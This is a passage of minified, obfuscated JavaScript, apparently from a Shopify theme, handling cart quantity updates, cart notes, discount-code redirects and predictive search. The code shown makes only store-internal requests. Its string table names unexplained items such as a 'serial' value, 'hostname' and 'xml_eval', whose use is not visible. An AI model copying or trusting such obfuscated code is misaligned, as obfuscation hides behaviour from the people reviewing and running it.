_0x5b64c9=JSON[_0xb2cde9(592)]({line:_0x13e1d6,quantity:_0x2b0f6c,sections:this[_0xb2cde9(884)]().map(_0x5b9e74=>_0x5b9e74[_0xb2cde9(1062)]),sections_url:window[_0xb2cde9(735)][_0xb2cde9(938)]});try{const _0x47acf4=await fetch(""+routes[_0xb2cde9(531)],{...fetchConfig(),body:_0x5b64c9}),_0x20bfe3=await _0x47acf4[_0xb2cde9(1119)](),_0x2c7c15=JSON[_0xb2cde9(1271)](_0x20bfe3),_0xc1722d=document.getElementById(_0xb2cde9(1006)+_0x13e1d6)||document[_0xb2cde9(1299)](_0xb2cde9(1230)+_0x13e1d6),_0x3a3cdb=document[_0xb2cde9(1057)](".cart-item");if(_0x2c7c15[_0xb2cde9(1169)]){_0xc1722d[_0xb2cde9(817)]=_0xc1722d.getAttribute("value"),this.updateLiveRegions(_0x13e1d6,_0x2c7c15.errors);return}if(!this[_0xb2cde9(1244)])return;if(!_0x2c7c15[_0xb2cde9(878)]){const _0x32bc69=await fetch(routes.cart_url+"?sections="+this.getSectionsToRender()[_0xb2cde9(945)](_0x4e219c=>_0x4e219c[_0xb2cde9(1062)])[_0xb2cde9(810)](","));_0x2c7c15.sections=await _0x32bc69[_0xb2cde9(826)]()}this[_0xb2cde9(1122)][_0xb2cde9(1032)](_0xb2cde9(787),_0x2c7c15[_0xb2cde9(982)]===0);const _0x5d3415=document.querySelector(_0xb2cde9(526)),_0x5c229d=document[_0xb2cde9(1299)]("main-cart-footer");_0x5c229d&&_0x5c229d[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),_0x5d3415&&_0x5d3415[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),this.getSectionsToRender().forEach(_0x2314d4=>{const _0x1df512=_0xb2cde9,_0x50c1dd=document[_0x1df512(1299)](_0x2314d4.id)[_0x1df512(978)](_0x2314d4[_0x1df512(827)])||document.getElementById(_0x2314d4.id);_0x50c1dd[_0x1df512(1279)]=this[_0x1df512(724)](_0x2c7c15[_0x1df512(878)][_0x2314d4[_0x1df512(1062)]],_0x2314d4[_0x1df512(827)])});const _0x2833b6=_0x2c7c15.items[_0x13e1d6-1]?_0x2c7c15[_0xb2cde9(1019)][_0x13e1d6-1][_0xb2cde9(574)]:void 0;let _0x456e62="";_0x3a3cdb[_0xb2cde9(479)]===_0x2c7c15.items[_0xb2cde9(479)]&&_0x2833b6!==parseInt(_0xc1722d[_0xb2cde9(817)])&&(typeof _0x2833b6===_0xb2cde9(888)?_0x456e62=window[_0xb2cde9(968)][_0xb2cde9(517)]:_0x456e62=window.cartStrings.quantityError.replace("[quantity]",_0x2833b6)),this[_0xb2cde9(1202)](_0x13e1d6,_0x456e62);const _0x402657=document[_0xb2cde9(1299)]("CartItem-"+_0x13e1d6)||document[_0xb2cde9(1299)]("CartDrawer-Item-"+_0x13e1d6);if(_0x402657&&_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')?_0x5d3415?trapFocus(_0x5d3415,_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')):_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')[_0xb2cde9(550)]():_0x2c7c15[_0xb2cde9(982)]===0&&_0x5d3415?trapFocus(_0x5d3415[_0xb2cde9(978)](_0xb2cde9(560)),_0x5d3415[_0xb2cde9(978)]("a")):document[_0xb2cde9(978)](_0xb2cde9(559))&&_0x5d3415&&trapFocus(_0x5d3415,document[_0xb2cde9(978)](_0xb2cde9(645))),_0x5d3415){_0x5d3415[_0xb2cde9(667)]();const _0xddbc9a=_0x5d3415[_0xb2cde9(978)]("countdown-timer");if(_0xddbc9a&&_0xddbc9a[_0xb2cde9(1135)](),_0x5d3415.querySelector(_0xb2cde9(679))){_0x5d3415[_0xb2cde9(667)]();let _0xd4fc8d=[],_0x4465e8=[];_0x5d3415[_0xb2cde9(1057)](_0xb2cde9(679))[_0xb2cde9(689)](_0x2bcbcd=>{const _0x362921=_0xb2cde9;_0x2bcbcd[_0x362921(1004)]()&&(_0x5d3415[_0x362921(978)](_0x362921(795)+_0x2bcbcd[_0x362921(981)].handle)?_0x2bcbcd[_0x362921(981)].selected===_0x362921(731)&&_0x4465e8[_0x362921(1079)](_0x2bcbcd):_0x2bcbcd.dataset[_0x362921(857)]===_0x362921(522)&&_0xd4fc8d[_0x362921(1079)](_0x2bcbcd))}),_0x4465e8[_0xb2cde9(479)]>0?_0x4465e8[0][_0xb2cde9(958)]():_0xd4fc8d[_0xb2cde9(479)]>0&&_0xd4fc8d[0][_0xb2cde9(633)]()}}publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})}catch{this.querySelectorAll(_0xb2cde9(564))[_0xb2cde9(689)](_0xeba568=>_0xeba568.classList.add("hidden"));const _0x37a11b=document[_0xb2cde9(1299)]("cart-errors")||document.getElementById(_0xb2cde9(702));_0x37a11b[_0xb2cde9(589)]=window.cartStrings[_0xb2cde9(517)]}finally{this[_0xb2cde9(941)](_0x13e1d6),this[_0xb2cde9(920)]&&this.secondCartItems.updateCart&&this[_0xb2cde9(920)][_0xb2cde9(611)]();const _0x31e235=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xb2cde9(598)}});document.dispatchEvent(_0x31e235)}}updateLiveRegions(_0x46c1ca,_0x5c43d3){const _0x57f2d2=a0_0x262bb0,_0x4a42ca=document[_0x57f2d2(1299)](_0x57f2d2(1302)+_0x46c1ca)||document[_0x57f2d2(1299)](_0x57f2d2(465)+_0x46c1ca);_0x4a42ca&&(_0x4a42ca.querySelector(_0x57f2d2(596)).innerHTML=_0x5c43d3),this.lineItemStatusElement[_0x57f2d2(1138)]("aria-hidden",!0);const _0x1e8f7e=document[_0x57f2d2(1299)](_0x57f2d2(832))||document[_0x57f2d2(1299)](_0x57f2d2(1289));_0x1e8f7e[_0x57f2d2(1138)](_0x57f2d2(969),!1),setTimeout(()=>{const _0x22539e=_0x57f2d2;_0x1e8f7e.setAttribute(_0x22539e(969),!0)},1e3)}getSectionInnerHTML(_0x4f5d94,_0x5219e9){const _0x495dbb=a0_0x262bb0;return new DOMParser()[_0x495dbb(513)](_0x4f5d94,_0x495dbb(1076))[_0x495dbb(978)](_0x5219e9)[_0x495dbb(1279)]}enableLoading(_0x44b8ba){const _0x57c290=a0_0x262bb0;(document.getElementById(_0x57c290(828))||document[_0x57c290(1299)](_0x57c290(527)))[_0x57c290(1122)][_0x57c290(732)](_0x57c290(794));const _0x27cb71=this[_0x57c290(1057)](_0x57c290(986)+_0x44b8ba+_0x57c290(571)),_0x3c9eba=this[_0x57c290(1057)](_0x57c290(951)+_0x44b8ba+_0x57c290(571));[..._0x27cb71,..._0x3c9eba].forEach(_0x33807d=>_0x33807d[_0x57c290(1122)][_0x57c290(740)](_0x57c290(1258))),document.activeElement[_0x57c290(1044)](),this[_0x57c290(765)][_0x57c290(1138)](_0x57c290(969),!1)}[a0_0x262bb0(941)](_0x5c0b27){const _0x4cb2e4=a0_0x262bb0;(document.getElementById("main-cart-items")||document[_0x4cb2e4(1299)](_0x4cb2e4(527)))[_0x4cb2e4(1122)].remove(_0x4cb2e4(794));const _0x4546dd=this.querySelectorAll(_0x4cb2e4(986)+_0x5c0b27+" .loading-overlay"),_0xfff61a=this[_0x4cb2e4(1057)](_0x4cb2e4(951)+_0x5c0b27+_0x4cb2e4(571));_0x4546dd[_0x4cb2e4(689)](_0x2ed6e5=>_0x2ed6e5[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden")),_0xfff61a.forEach(_0x508fa6=>_0x508fa6[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden"))}[a0_0x262bb0(1132)](){const _0xa27b37=a0_0x262bb0,_0x2aa945=JSON[_0xa27b37(592)]({sections:this[_0xa27b37(884)]()[_0xa27b37(945)](_0x3ba5d7=>_0x3ba5d7.section),sections_url:window.location[_0xa27b37(938)]});fetch(""+routes[_0xa27b37(583)],{...fetchConfig(),body:_0x2aa945})[_0xa27b37(994)](_0x315645=>_0x315645.text()).then(_0x1a008c=>{const _0x100dc8=_0xa27b37,_0x1c8ff7=JSON[_0x100dc8(1271)](_0x1a008c);this.classList[_0x100dc8(732)](_0x100dc8(787));const _0x4692b5=document[_0x100dc8(978)](_0x100dc8(526)),_0x449554=document[_0x100dc8(1299)](_0x100dc8(636));_0x449554&&_0x449554[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),_0x4692b5&&_0x4692b5[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),this.getSectionsToRender()[_0x100dc8(689)](_0x1be398=>{const _0x2799e5=_0x100dc8,_0x188d89=document[_0x2799e5(1299)](_0x1be398.id)[_0x2799e5(978)](_0x1be398.selector)||document[_0x2799e5(1299)](_0x1be398.id);_0x188d89[_0x2799e5(1279)]=this[_0x2799e5(724)](_0x1c8ff7.sections[_0x1be398[_0x2799e5(1062)]],_0x1be398[_0x2799e5(827)])}),_0x4692b5&&trapFocus(_0x4692b5[_0x100dc8(978)](".drawer__inner-empty"),_0x4692b5[_0x100dc8(978)]("a")),publish(PUB_SUB_EVENTS[_0x100dc8(577)],{source:_0x100dc8(1285)})}).catch(()=>{const _0x37607c=_0xa27b37;this[_0x37607c(1057)](_0x37607c(564)).forEach(_0x520be5=>_0x520be5.classList[_0x37607c(732)]("hidden"));const _0x830366=document.getElementById(_0x37607c(756))||document[_0x37607c(1299)](_0x37607c(702));_0x830366.textContent=window.cartStrings[_0x37607c(517)]})}}customElements.define(a0_0x262bb0(1285),CartItems);var search=a0_0x262bb0(1226);!customElements[a0_0x262bb0(723)]("cart-note")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(754),class extends HTMLElement{constructor(){const _0x14c00c=a0_0x262bb0;super(),this[_0x14c00c(680)](_0x14c00c(622),debounce(_0x1d5407=>{const _0x4b4068=_0x14c00c,_0x2167a6=JSON[_0x4b4068(592)]({note:_0x1d5407.target[_0x4b4068(817)]});fetch(""+routes[_0x4b4068(662)],{...fetchConfig(),body:_0x2167a6})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x147233){const _0x569c07=a0_0x262bb0;_0x147233[_0x569c07(699)]();const _0xf894a=_0x147233[_0x569c07(934)][_0x569c07(978)](_0x569c07(618)),_0x34bcbc=_0x147233.target[_0x569c07(978)](_0x569c07(895)),_0xb94328=_0xf894a[_0x569c07(817)];if(_0xb94328===void 0||_0xb94328[_0x569c07(479)]===0){_0x34bcbc[_0x569c07(899)].display=_0x569c07(791);return}_0x34bcbc.style[_0x569c07(519)]=_0x569c07(889);const _0x8f20b7="/checkout?discount=",_0x24d3c6=_0x8f20b7+_0xb94328;window[_0x569c07(735)][_0x569c07(919)]=_0x24d3c6}function handleDiscountFormChange(_0x1bded1){const _0x44a142=a0_0x262bb0;document[_0x44a142(1057)](_0x44a142(895)).forEach(_0x138a10=>{const _0x533a90=_0x44a142;_0x138a10[_0x533a90(899)][_0x533a90(519)]=_0x533a90(889)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x3c1aad=a0_0x262bb0;super(),this[_0x3c1aad(587)]=this[_0x3c1aad(978)](_0x3c1aad(640)),this[_0x3c1aad(683)]=this[_0x3c1aad(978)](_0x3c1aad(463)),this[_0x3c1aad(981)].main===_0x3c1aad(731)&&(serial=this.querySelector(_0x3c1aad(454))[_0x3c1aad(981)][_0x3c1aad(963)[_0x3c1aad(790)]("n","m")]),this.input&&(this[_0x3c1aad(587)][_0x3c1aad(1162)].addEventListener("reset",this[_0x3c1aad(1022)].bind(this)),this.input[_0x3c1aad(680)](_0x3c1aad(587),debounce(_0x4fd556=>{this[_0x3c1aad(1116)](_0x4fd556)},300)[_0x3c1aad(669)](this)))}[a0_0x262bb0(1072)](){const _0x5ef96f=a0_0x262bb0,_0x1f78c6=this.resetButton[_0x5ef96f(1122)][_0x5ef96f(464)](_0x5ef96f(1258));this[_0x5ef96f(587)].value[_0x5ef96f(479)]>0&&_0x1f78c6?this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(740)](_0x5ef96f(1258)):this[_0x5ef96f(587)][_0x5ef96f(817)][_0x5ef96f(479)]===0&&!_0x1f78c6&&this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(732)](_0x5ef96f(1258))}onChange(){this[a0_0x262bb0(1072)]()}[a0_0x262bb0(837)](){const _0x46b9ce=a0_0x262bb0;return!document[_0x46b9ce(978)](_0x46b9ce(499))}[a0_0x262bb0(1022)](_0x4abfe7){const _0x2aaa3c=a0_0x262bb0;_0x4abfe7.preventDefault(),this[_0x2aaa3c(837)]()&&(this[_0x2aaa3c(587)][_0x2aaa3c(817)]="",this.input[_0x2aaa3c(550)](),this[_0x2aaa3c(1072)]())}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(677),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x41ecf0=a0_0x262bb0;super(),this.cachedResults={},this.predictiveSearchResults=this[_0x41ecf0(978)](_0x41ecf0(774)),this[_0x41ecf0(1131)]=document[_0x41ecf0(1057)](_0x41ecf0(588)),this.isOpen=!1,this[_0x41ecf0(830)]=new AbortController,this[_0x41ecf0(608)]="",this[_0x41ecf0(838)]()}[a0_0x262bb0(838)](){const _0x2a9a63=a0_0x262bb0;this[_0x2a9a63(587)][_0x2a9a63(1162)][_0x2a9a63(680)](_0x2a9a63(1262),this.onFormSubmit[_0x2a9a63(669)](this)),this[_0x2a9a63(587)][_0x2a9a63(680)](_0x2a9a63(550),this[_0x2a9a63(1024)][_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(1147),this.onFocusOut.bind(this)),this.addEventListener(_0x2a9a63(631),this.onKeyup[_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(890),this[_0x2a9a63(536)][_0x2a9a63(669)](this))}getQuery(){const _0x4b6723=a0_0x262bb0;return this[_0x4b6723(587)][_0x4b6723(817)][_0x4b6723(1015)]()}[a0_0x262bb0(1116)](){const _0x3b6a94=a0_0x262bb0;super[_0x3b6a94(1116)]();const _0x31089b=this[_0x3b6a94(1075)]();if((!this[_0x3b6a94(608)]||!_0x31089b.startsWith(this[_0x3b6a94(608)]))&&this[_0x3b6a94(978)](_0x3b6a94(1016))?.[_0x3b6a94(740)](),this[_0x3b6a94(1282)](this[_0x3b6a94(608)],_0x31089b),this.searchTerm=_0x31089b,!this[_0x3b6a94(608)][_0x3b6a94(479)]){this[_0x3b6a94(534)](!0);return}this[_0x3b6a94(1215)](this[_0x3b6a94(608)])}[a0_0x262bb0(905)](_0x12b55d){const _0x50e1f2=a0_0x262bb0;(!this[_0x50e1f2(1075)]()[_0x50e1f2(479)]||this[_0x50e1f2(978)]('[aria-selected="true"] a'))&&_0x12b55d[_0x50e1f2(699)]()}[a0_0x262bb0(1022)](_0x3a7cea){const _0x1d48d4=a0_0x262bb0;super[_0x1d48d4(1022)](_0x3a7cea),super[_0x1d48d4(837)]()&&(this.searchTerm="",this.abortController[_0x1d48d4(1008)](),this[_0x1d48d4(830)]=new AbortController,this[_0x1d48d4(1071)](!0))}[a0_0x262bb0(1024)](){const _0x284f24=a0_0x262bb0,_0x506ba2=this.getQuery();_0x506ba2[_0x284f24(479)]&&(this.searchTerm!==_0x506ba2?this.onChange():this.getAttribute(_0x284f24(1278))===_0x284f24(522)?this[_0x284f24(1105)]():this[_0x284f24(1215)](this[_0x284f24(608)]))}[a0_0x262bb0(1143)](){setTimeout(()=>{const _0x8ff5cf=a0_0x103f;this.contains(document[_0x8ff5cf(469)])||this[_0x8ff5cf(534)]()})}[a0_0x262bb0(1237)](_0x5d9d3e){const _0x33b0d5=a0_0x262bb0;switch(this[_0x33b0d5(1075)]().length||this[_0x33b0d5(534)](!0),_0x5d9d3e[_0x33b0d5(699)](),_0x5d9d3e[_0x33b0d5(714)]){case _0x33b0d5(472):this[_0x33b0d5(549)]("up");break;case _0x33b0d5(955):this[_0x33b0d5(549)](_0x33b0d5(553));break;case _0x33b0d5(988):this.selectOption();break}}[a0_0x262bb0(536)](_0x578699){const _0x1f6252=a0_0x262bb0;(_0x578699.code===_0x1f6252(472)||_0x578699[_0x1f6252(714)]===_0x1f6252(955))&&_0x578699.preventDefault()}[a0_0x262bb0(1282)](_0x299a9e,_0x1b1036){const _0x1b95a8=a0_0x262bb0,_0x3d7072=this.querySelector(_0x1b95a8(782)),_0x32f310=_0x3d7072?.[_0x1b95a8(661)];if(_0x32f310){if(_0x32f310[_0x1b95a8(935)](new RegExp(_0x299a9e,"g")).length>1)return;const _0x5c107c=_0x32f310[_0x1b95a8(790)](_0x299a9e,_0x1b1036);_0x3d7072[_0x1b95a8(661)]=_0x5c107c}}[a0_0x262bb0(549)](_0x19dbc0){const _0x4910fe=a0_0x262bb0;if(!this[_0x4910fe(995)]("open"))return;const _0x1e9a4b=_0x19dbc0==="up",_0x515469=this[_0x4910fe(978)]('[aria-selected="true"]'),_0x3ef8e8=Array[_0x4910fe(1191)](this.querySelectorAll(_0x4910fe(816))).filter(_0x4c2f35=>_0x4c2f35.offsetParent!==null);let _0xc85593=0;if(_0x1e9a4b&&!_0x515469)return;let _0x1446ab=-1,_0x47b2dd=0;for(;_0x1446ab===-1&&_0x47b2dd<=_0x3ef8e8[_0x4910fe(479)];)_0x3ef8e8[_0x47b2dd]===_0x515469&&(_0x1446ab=_0x47b2dd),_0x47b2dd++;if(this[_0x4910fe(944)].textContent="",!_0x1e9a4b&&_0x515469?_0xc85593=_0x1446ab===_0x3ef8e8[_0x4910fe(479)]-1?0:_0x1446ab+1:_0x1e9a4b&&(_0xc85593=_0x1446ab===0?_0x3ef8e8[_0x4910fe(479)]-1:_0x1446ab-1),_0xc85593===_0x1446ab)return;const _0x51eae4=_0x3ef8e8[_0xc85593];_0x51eae4[_0x4910fe(1138)](_0x4910fe(742),!0),_0x515469&&_0x515469[_0x4910fe(1138)](_0x4910fe(742),!1),this[_0x4910fe(587)][_0x4910fe(1138)](_0x4910fe(1154),_0x51eae4.id)}[a0_0x262bb0(763)](){const _0x5b7316=a0_0x262bb0,_0x4b4bb3=this[_0x5b7316(978)](_0x5b7316(504));_0x4b4bb3&&_0x4b4bb3[_0x5b7316(475)]()}[a0_0x262bb0(1215)](_0x184862){const _0x237e3c=a0_0x262bb0,_0x7b2c10=_0x184862[_0x237e3c(790)](" ","-").toLowerCase();if(this[_0x237e3c(1029)](),this.cachedResults[_0x7b2c10]){this[_0x237e3c(1106)](this[_0x237e3c(604)][_0x7b2c10]);return}fetch(routes[_0x237e3c(922)]+"?q="+encodeURIComponent(_0x184862)+"&section_id=predictive-search",{signal:this[_0x237e3c(830)].signal})[_0x237e3c(994)](_0x2704cb=>{const _0x5e5410=_0x237e3c;if(!_0x2704cb.ok){var _0x2916fb=new Error(_0x2704cb[_0x5e5410(780)]);throw this[_0x5e5410(534)](),_0x2916fb}return _0x2704cb[_0x5e5410(1119)]()})[_0x237e3c(994)](_0x4faf27=>{const _0x58a57b=_0x237e3c,_0x36dc1c=new DOMParser()[_0x58a57b(513)](_0x4faf27,_0x58a57b(1076))[_0x58a57b(978)]("#shopify-section-predictive-search").innerHTML;this[_0x58a57b(1131)][_0x58a57b(689)](_0x3dace9=>{const _0x199c44=_0x58a57b;_0x3dace9[_0x199c44(604)][_0x7b2c10]=_0x36dc1c}),this[_0x58a57b(1106)](_0x36dc1c)})[_0x237e3c(530)](_0x5ea49c=>{if(_0x5ea49c?.[_0x237e3c(714)]!==20)throw this.close(),_0x5ea49c})}[a0_0x262bb0(1029)](){const _0x347684=a0_0x262bb0;this.statusElement=this[_0x347684(944)]||this.querySelector(_0x347684(844)),this[_0x347684(1273)]=this[_0x347684(1273)]||this.getAttribute(_0x347684(1242)),this.setLiveRegionText(this[_0x347684(1273)]),this[_0x347684(1138)](_0x347684(913),!0)}setLiveRegionText(_0x500886){const _0x1735b2=a0_0x262bb0;this[_0x1735b2(944)][_0x1735b2(1138)]("aria-hidden",_0x1735b2(731)),this.statusElement[_0x1735b2(589)]=_0x500886,setTimeout(()=>{const _0x25a68e=_0x1735b2;this[_0x25a68e(944)][_0x25a68e(1138)](_0x25a68e(969),_0x25a68e(522))},1e3)}[a0_0x262bb0(1106)](_0x2008a2){const _0x369151=a0_0x262bb0;this[_0x369151(1070)].innerHTML=_0x2008a2,this[_0x369151(1138)](_0x369151(1278),!0),this[_0x369151(563)](),this[_0x369151(1105)]()}[a0_0x262bb0(563)](){const _0x311e27=a0_0x262bb0;this[_0x311e27(779)]("loading"),this.setLiveRegionText(this[_0x311e27(978)](_0x311e27(638))[_0x311e27(589)])}[a0_0x262bb0(544)](){const _0x3d1520=a0_0x262bb0;return this[_0x3d1520(1161)]=window[_0x3d1520(599)]-document[_0x3d1520(978)](_0x3d1520(1035))[_0x3d1520(512)]()[_0x3d1520(1104)],this[_0x3d1520(1161)]}open(){const _0x484f41=a0_0x262bb0;this[_0x484f41(1070)][_0x484f41(899)].maxHeight=this.resultsMaxHeight||this[_0x484f41(544)]()+"px",this[_0x484f41(1138)](_0x484f41(1105),!0),this[_0x484f41(587)][_0x484f41(1138)](_0x484f41(987),!0),this[_0x484f41(1126)]=!0}close(_0x15e026=!1){const _0x434bae=a0_0x262bb0;this[_0x434bae(1071)](_0x15e026),this[_0x434bae(1126)]=!1}[a0_0x262bb0(1071)](_0x141fc9=!1){const _0x43b82c=a0_0x262bb0;_0x141fc9&&(this[_0x43b82c(587)][_0x43b82c(817)]="",this[_0x43b82c(779)](_0x43b82c(1278)));const _0x59b995=this[_0x43b82c(978)](_0x43b82c(1133));_0x59b995&&_0x59b995[_0x43b82c(1138)](_0x43b82c(742),!1),this[_0x43b82c(587)][_0x43b82c(1138)](_0x43b82c(1154),""),this[_0x43b82c(779)](_0x43b82c(913)),this.removeAttribute("open"),this[_0x43b82c(587)][_0x43b82c(1138)]("aria-expanded",!1),this[_0x43b82c(1161)]=!1,this[_0x43b82c(1070)][_0x43b82c(779)](_0x43b82c(899))}}function a0_0x91c8(){const _0x380e51=["data-min","postLinksRetry",".js-vimeo","#CartItem-","aria-expanded","Enter","4015296GyPdFQ","monthLabels","handleToggle","javascript","OPTION","then","getAttribute","secondsSpan","updateTotalPrice","details[open]","updatePickupAvailability","-image","quantityPicker","percentageLeft","custom-product-field","getUpdateRequired","sticky-atc-image-","Quantity-","minDays","abort","featured_image","reapplyDiscountIfApplicable","shopify:section:load","aria-haspopup",".shopify-section",'[name="add"]',"trim","#predictive-search-results-groups-wrapper","playButton","headers","items","timeupdate","?variant=","onFormReset","startDrag","onFocus","disabled",".color-swatch","toFixed",".quantity__button[name='plus']","setLiveRegionLoadingState","addRemoveFromCart","handleSubmit","toggle","sectionTwoContainer","toString",".section-header","2023-01-01T00:00:00Z","setUnavailable",".comparison-slider__input","define","sectionOne","Shopify","updateQuantity","popup-overlay--active","blur","skipCartButton","273eIvTvr","prepend","childNodes","--completed","updatePrices","card-variant-selects","-submit","bundle-deals__product--deselected","quantity-breaks","mediaItemContainers",".sticky-atc-footer-spacer","querySelectorAll","find","input--error","vertical","email","section","minutesSpan","closeModal","atcButtons","initVariants","transform","CountryProvinceSelector","productId","predictiveSearchResults","closeResults","toggleResetButton","cartDrawer","quantityUpdate","getQuery","text/html","option1","quantityBreaksPickerDisplayedImages","push",'[data-media-id="',"timerDuration","updateOptions","delete","hasUrl",".drawer__inner","submitButton",".sign-up-popup-modal","mainAtcBtnError","getTime","split","noPlayBtn","getItem",".product-form__quantity","setQuantityBoundries","product-model","selectedVariants","setDate","image","mediaItemImgs","variantStrings","available","closeBtns","offerItems","bottom","open","renderSearchResults","canplaythrough","changeEvent","provinceEl","startsWith","totalComparePrice","fetchAvailability","ESCAPE","currentVariant","product-form","onChange",'[id^="custom-label-',"main-bundle-offer","text","finally","comparePriceSpan","classList","xml_eval",".quantity-break__image img","price-","isOpen",".quantity__rules",".product-variant-id","quantity-gifts-",".featured-product-atc-","allPredictiveSearchInstances","clearCart",'[aria-selected="true"]',"updateQuantityRules","playTimer","height","hostname","setAttribute","type",'"><input type="hidden" name="items[',"createElement","quantityBreaksPickerStyle","onFocusOut","touchmove",".product-form__input","errorMessage","focusout","ProductInfo-","addListener","transitionend","hideSpinner","modalClosed","disconnectedCallback","aria-activedescendant","amount","inputs","inne","focusin","span",".popup-modal__timer__seconds","resultsMaxHeight","form","dragging",'[type="application/json"]',"handleScrollBtn","cartItems","mainAtcBtnLabel",".main-atc-price","errors","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","comparePrice","unlockGifts","upsellHandles",'input[name="quantity"]',"filtering","mainAtcButton","variant-change","Escape","data-src","[amount_saved]","unavailable_with_option","updateVariantInput","cart_add_url","background","displayPromoTimer",".js-youtube","shiftKey","hide","variantSelectElements","offsetTop","from","rearrangeDays","hasDrawer","variantChange","prevValue","variant-selects-","cart-drawer-upsell",".quantity-gift","setActiveElement","stepDown","checked","updateLiveRegions","autoplay","mouseup","pills","sticky-header","floor","removeChild","day_dd_mm_numeric","appendChild","updateShareUrl",".sticky-atc__scroll-btn",", #product-form-installment-",".select","getSearchResults","quickAddSubmit","reduce","isScrollBtn","displayedSubmitButton","stepUp","fieldName","findIndex","notMain","a-def","onInputChange","search",".main-atc__label","unlockedItems","compare_at_price","Drawer-quantity-","getDay","quantityUpdateUnsubscriber","applyStickyAtcError","Share-","bundle-deals-","animationsType","onKeyup",".floating-btn","#ProductSubmitButton-","dropdwon","updateMasterId","data-loading-text",".select--small","lineItemContainer"," .product-media-modal__content","jsonData","sectionOneContainer","soundButton","fetchQuantityRules","clearOptions",'][id]" value="',"append","prototype",".main-offer-item","checkValidity","#product-form-",".product-form__error-message","hidden","secondarySelectSelector",'[name="',"floatingBtns","submit","additionalAtcButtons","cart_url","apply","input[checked]","modal","stickyAtcButton","src","formIdInput","parse",'[data-dynamic-date="true"]',"loadingText","round","cart","non-existent","sticky-atc","results","innerHTML",".share-url-button","cart-drawer-items","updateSearchForTerm","handleChange",".sticky-atc__error","cart-items",'][quantity]" value="1"><input type="hidden" name="items[',"/cart/update.js","atcErrorMsg","CartDrawer-LiveRegionText","isMainOfferItem","internal-video--loading",".quantity-break__variants","url","isText","section-group","options","disablePrepend","data","getElementById","loadingSpinner","-']","Line-item-error-","&section_id=","variant_images",'[method="get"]',"fixedDiscount","oneNonUpellRemaining",":checked","source[data-src]","shopping-cart-line-item-status","isValid",".bundle-deals__variant-selects-js","[compare_price]",'button[type="reset"]',"contains","CartDrawer-LineItemError-","unlocked","secondary-variant-select",'{"event":"command","func":"',"activeElement",'[type="text"], [type="number"], textarea',"updateTimeline","ArrowUp","ended","secondarySelect","click","postLink","1630wUbGMi","initIds","length","TAB","Sku-","animate","loaded","initUnlock","header-drawer","button--has-spinner","productContainers","onCartUpdate","openPopupModal","elementsToChange","Quantity-Form--","toLowerCase","toggleBtn","secondary-variant-select-separate",".dynamic-price","string",".header__icons","mainAtcBtn",'[aria-selected="true"] a',"host","quantity-update","action","play",'[aria-selected="true"] a, button[aria-selected="true"]',"smooth","toggleAttribute","onVariantChange","quick-add-modal","requiredFields","includes","quantity-gifts","getBoundingClientRect","parseFromString"," .content-for-grouping","updateUnavailable","[value]","error","price","display","video",'][quantity]" value="',"true","closest","renderContents","next_display_date","cart-drawer","CartDrawer-CartItems","visibility-hidden","variant-selects","catch","cart_change_url","option",".internal-video__play","close","promo-popup","onKeydown","inputRadios","isSecondary","updateTotalPrices","currency","attachEvent","offsetHeight","prependMedia","getResultsMaxHeight","disconnect","select",".select__select","data-max","switchOption","focus","gifts","variantChangeUnsubscriber","down",".cart-timer","invalidFormatSrc","handleIntersection","application/json","classicAddButton",".cart-item",".drawer__inner-empty","aria-disabled","resolvedOptions","setLiveRegionResults",".loading-overlay","147496ceUnzU","removeErrorMessage",".upsell__variant-picker",".quantity__button[name='minus']","firstChild","summary"," .loading-overlay","#ProductForm-","insertDates","quantity",'input[type="radio"][value="',"discount-","cartUpdate","hasVariants","swatch","updateTimer",'[name="id"]',".sticky-atc__label","cart_clear_url","/discount/","details","getComputedStyle","input","predictive-search","textContent","dynamic-dates","seekVideo","stringify","dispatchEvent","?width=533","sellingPlanInput",".cart-item__error-text","customFields","handle","innerHeight","oseid","toUpperCase","unavailable","detail","cachedResults",".section-group__section-two-container","clientHeight","cart-icon-bubble","searchTerm","ceil","countryHandler","updateCart","product-info","[price]","quantity-input","sectionId","comparison-slider",".quantity-break__variant-select","[name=cart-discount-field]","div","active","formVariants","change","quantity-breaks-",".js-contents","647833yqxwca","getUpsellHandles","userLanguage","productInfo","scrolledPast",".quantity__label","keyup","isIntersecting","addToCart","delayDays","updateVariantStatuses","main-cart-footer",".quantity__input","[data-predictive-search-live-region-count-value]",".comparison-slider__line",'input[type="search"]',"footerSpacing","showSpinner","CartDrawer","days",".cart-item__name","applied","setItem","transferSections","cart-update",'][selling_plan]" value="',"setSummaryAccessibility","hasQuantityBreaksPicker","defaultValue","muted","unshift","ref","validateValue","handleErrorMessage","updateQuickAddUrl","TML","innerText","cart_update_url","GMT","promo-bar-data-","#simple-bundles-io-options","pause","checkForClear","scroll","bind","-applied","updateId","sectionTwoId","contentWindow","scrollTo","stickyAtcBtnLabel","[amount_saved_rounded]","search-form","shopify","cart-drawer-gift","addEventListener","dropdown","name","resetButton","variantSelects","setSelectorByValue","duration","Inventory-",'.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs 